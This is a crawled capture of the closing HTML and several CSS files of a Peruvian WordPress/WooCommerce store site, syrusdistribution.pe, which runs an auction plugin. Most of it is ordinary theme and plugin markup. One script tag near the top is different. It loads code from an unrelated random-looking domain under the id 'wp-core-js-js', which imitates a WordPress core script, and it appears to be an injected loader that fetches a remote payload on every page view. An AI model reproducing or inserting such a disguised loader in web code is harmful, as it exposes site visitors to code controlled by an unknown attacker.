var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.1' id='woocommerce_shipping_table_rate_checkout-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1757167844' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/comment-reply.min.js?ver=6.2.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0' id='jquery.appear-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/syrusdistribution.pe\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/add-to-cart.js?ver=6.2.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.8' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/syrusdistribution.pe\/wp-admin\/admin-ajax.php","nonce":"181e8e69d5","urls":{"assets":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/syrusdistribution.pe\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/syrusdistribution.pe\/cart\/","checkout_page_url":"https:\/\/syrusdistribution.pe\/checkout\/"},"facebook_sdk":{"lang":"es_PE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Reproducir v\u00eddeo","previous":"Previous","next":"Next","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":254,"title":"Digital%20technology%20internships%20a%20win%20for%20students%20and%20businesses%20%E2%80%93%20Syrus%20%E2%80%93%20Peru","excerpt":"Aelltes port lacus quis enim var sed efficitur turpis gilla sed sit lorem ipsum is simply free amet finibus eros.","featuredImage":"https:\/\/syrusdistribution.pe\/wp-content\/uploads\/2016\/01\/post-2.jpg"}};
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.1' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1' id='e-sticky-js'></script>
<script src='https://syrusdistribution.pe/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://syrusdistribution.pe/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/wp-util.min.js?ver=6.2.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.1.2' id='wpforms-elementor-js'></script>
<!-- <link rel="stylesheet" type="text/css" href="https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/flaticon.css"> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/f3irc42r/hxn89.css" media="all"/>
<!-- CUSTOM JS (DEIXA PRÉ SELECIONADO A CAIXA DE HISTORICO DE LEILÃO) -->
<script>
jQuery('li.auctions_for_woocommerce_history_tab > a').click();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 5.4494171142578 seconds, on 06-09-25 9:10:44 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/cache/wpfc-minified/f4r3ro31/hxn1j.css
body_size: 1060
content:
.is-wc_auctions_countdown {
clear: both;
}
.is-wc_auctions_countdown:after {
content: "";
display: table;
clear: both;
}
.wc_auctions_countdown-rtl {
direction: rtl;
}
.wc_auctions_countdown-holding span {
color: #888;
}
.wc_auctions_countdown-row {
clear: both;
width: 100%;
padding: 0px 2px;
text-align: center;
}
.wc_auctions_countdown-show1 .wc_auctions_countdown-section {
width: 98%;
}
.wc_auctions_countdown-show2 .wc_auctions_countdown-section {
width: 48%;
}
.wc_auctions_countdown-show3 .wc_auctions_countdown-section {
width: 32.5%;
}
.wc_auctions_countdown-show4 .wc_auctions_countdown-section {
width: 24.5%;
}
.wc_auctions_countdown-show5 .wc_auctions_countdown-section {
width: 19.5%;
}
.wc_auctions_countdown-show6 .wc_auctions_countdown-section {
width: 16.25%;
}
.wc_auctions_countdown-show7 .wc_auctions_countdown-section {
width: 14%;
}
.wc_auctions_countdown-section {
display: block;
float: left;
font-size: 75%;
text-align: center;
}
.wc_auctions_countdown-amount {
font-size: 200%;
}
.wc_auctions_countdown-period {
display: block;
}
.wc_auctions_countdown-descr {
display: block;
width: 100%;
}
span.winning { padding: 4px;
font-size: 12px;
font-weight: bold;
position: absolute;
text-align: center;
line-height: 1;
top: -16px;
left: -16px;
margin: 0;  color:#a2c094;
border: 1px solid;
border-color: #a2c094;
border-radius: 3px;
}
.storefront-align-wide span.winning{
padding: .202em .6180469716em;
font-size: .875em;
text-transform: uppercase;
font-weight: 600;
line-height: inherit;
display: inline-block;
margin-bottom: 1em;
border-radius: 3px;
position: initial;;
}
.widget .hasCountdown{background: none; border:none;}
.widget .countdown-amount {font-size:120%}
.widget .time-left,.widget  .has-finished{display: block}
.hasCountdown .over {text-align: center; padding:1em;}
.ajax-working {background: url(//syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/includes/images/ajax-loader.gif) center center no-repeat; width: 100%; height:50px;}
.auction-bage{background: url(//syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/includes/images/auction-big.png) center center no-repeat; background-size: 100%; width:24px; height: 24px; position: absolute; right:10px; top:10px;}
.auction_form .ui-spinner-button.ui-spinner-up.ui-corner-tr.ui-button.ui-widget.ui-state-default.ui-button-text-only {
bottom: 5px;
right: 5px;
cursor: pointer;
}
.auction_form .ui-spinner-button {
position: absolute;
}
.auction_form .ui-spinner-button.ui-spinner-down.ui-corner-br.ui-button.ui-widget.ui-state-default.ui-button-text-only {
right: 5px;
top: 0;
cursor: pointer;
}
.auction_form .ui-spinner {
height: 16px;
overflow: hidden;
padding-right: 20px;
position: relative;
}
.blink{ color:red !important; }
.add-wsawl.sa-watchlist-action:before {
font-family: "dashicons";
content: "\f177";
margin-right: 0.5em;
}
.remove-wsawl.sa-watchlist-action:before {
font-family: "dashicons";
content: "\f530";
margin-right: 0.5em;
}
.my_auctions_activity .closed{ background-color: #F9F9F9 }
.my_auctions_activity .winning{background-color:#E5F2E5;}
.auction-history-table .sealed{font-weight: 700; text-align: center; padding: 1em 0;}
.sealed-text .sealed-bid-desc{display: block;}
.auction_form .quantity .qty{width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-4818.css?ver=1684773631
body_size: 1346
content:
.elementor-4818 .elementor-element.elementor-element-f4854b6:not(.elementor-motion-effects-element-type-background), .elementor-4818 .elementor-element.elementor-element-f4854b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192437;}.elementor-4818 .elementor-element.elementor-element-f4854b6{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4818 .elementor-element.elementor-element-f4854b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-5378d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-5378d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-5378d1a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-icon i{color:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-icon svg{fill:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#85A13D;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-4818 .elementor-element.elementor-element-1b371d7{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-text{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4818 .elementor-element.elementor-element-1b371d7 .elementor-icon-list-item > a{font-size:14px;line-height:14px;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-94f727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-94f727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-94f727b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-94f727b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#159BCB;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#159BCB;}.elementor-4818 .elementor-element.elementor-element-444c039{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-text{color:#FFFFFF;padding-left:6px;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0095FF;}.elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4818 .elementor-element.elementor-element-444c039 .elementor-icon-list-item > a{font-size:17px;}.elementor-4818 .elementor-element.elementor-element-444c039 > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-4818 .elementor-element.elementor-element-34ad52a:not(.elementor-motion-effects-element-type-background), .elementor-4818 .elementor-element.elementor-element-34ad52a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-4818 .elementor-element.elementor-element-34ad52a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-34ad52a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-1e5f33d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-1e5f33d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-1e5f33d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-bf40892 .gsc-logo .site-branding-logo{max-width:279px;}.elementor-4818 .elementor-element.elementor-element-bf40892 > .elementor-widget-container{padding:0px 0px 9px 0px;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-e7151a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-e7151a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-e7151a8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-e7151a8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#192437;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#838383;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 .gva-navigation-menu ul.gva-nav-menu > li.current_page_parent > a{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-5cc9fc0{width:auto;max-width:auto;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box{text-align:right;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .control-search i{font-size:21px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .control-search svg{width:21px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .control-search{padding:9px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 .gsc-search-box .gva-search-content{width:200px;}.elementor-4818 .elementor-element.elementor-element-fe0b288 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-fe0b288{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-5388203.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-5388203.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-5388203.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-5388203 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box{text-align:center;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .control-search i{font-size:20px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .control-search svg{width:20px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-4818 .elementor-element.elementor-element-8ab5fd1 .gsc-search-box .gva-search-content{width:200px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box{text-align:right;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .control-search i{font-size:21px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .control-search svg{width:21px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .control-search{padding:9px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 .gsc-search-box .gva-search-content{width:200px;}.elementor-4818 .elementor-element.elementor-element-0958fb6 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-0958fb6{width:auto;max-width:auto;}@media(min-width:768px){.elementor-4818 .elementor-element.elementor-element-5378d1a{width:78.087%;}.elementor-4818 .elementor-element.elementor-element-94f727b{width:21.913%;}.elementor-4818 .elementor-element.elementor-element-1e5f33d{width:14.995%;}.elementor-4818 .elementor-element.elementor-element-e7151a8{width:73.353%;}.elementor-4818 .elementor-element.elementor-element-5388203{width:11.312%;}}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/cache/wpfc-minified/jnmvjiyo/hxn1j.css
body_size: 85266
content:
@charset "UTF-8";
.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-family:lg;src:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/fonts/lg.eot?n1z373);src:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/fonts/lg.woff?n1z373) format("woff"),url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/fonts/lg.ttf?n1z373) format("truetype"),url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s 